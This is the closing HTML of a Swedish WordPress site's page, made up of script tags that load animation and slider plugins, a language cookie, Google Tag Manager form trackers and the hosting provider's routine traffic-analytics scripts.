</script>
<script type="text/javascript" src="https://sandudden.se/wp-content/plugins/kioken-blocks/dist/vendor/swiper.min.js?ver=4.5.0" id="swiper-js-js"></script>
<script type="text/javascript" src="https://sandudden.se/wp-content/plugins/kioken-blocks/dist/vendor/anime.min.js?ver=3.1.0" id="anime-js-js"></script>
<script type="text/javascript" src="https://sandudden.se/wp-content/plugins/kioken-blocks/dist/vendor/scrollmagic/ScrollMagic.min.js?ver=2.0.7" id="scrollmagic-js-js"></script>
<script type="text/javascript" src="https://sandudden.se/wp-content/plugins/kioken-blocks/dist/vendor/animation.anime.min.js?ver=1.0.0" id="anime-scrollmagic-js-js"></script>
<script type="text/javascript" src="https://sandudden.se/wp-content/plugins/kioken-blocks/dist/vendor/jarallax/dist/jarallax.min.js?ver=1.12.0" id="jarallax-js"></script>
<script type="text/javascript" src="https://sandudden.se/wp-content/plugins/kioken-blocks/dist/vendor/jarallax/dist/jarallax-video.min.js?ver=1.10.7" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://sandudden.se/wp-content/plugins/kioken-blocks/dist/vendor/resize-observer-polyfill/ResizeObserver.global.min.js?ver=1.5.0" id="resize-observer-polyfill-js"></script>
<script type="text/javascript" src="https://sandudden.se/wp-content/plugins/kioken-blocks/dist/js/kiokenblocks-min.js?ver=1.3.9" id="kioken-blocks-frontend-utils-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=sv; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://sandudden.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://sandudden.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="brb-public-main-js-js-extra">
/* <![CDATA[ */
var brb_vars = {"ajaxurl":"https:\/\/sandudden.se\/wp-admin\/admin-ajax.php","gavatar":"https:\/\/sandudden.se\/wp-content\/plugins\/business-reviews-bundle\/assets\/img\/google_avatar.png"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.117" id="brb-public-main-js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'ace36c9094cb'},
                    {'pod':'c13-prod-sxb1-eu-central-1'},
                                        {'xid':'43989743'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'sandudden'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'353'},
                    {'wp_alloptions_bytes':'188321'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'219448'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		    </body>
</html>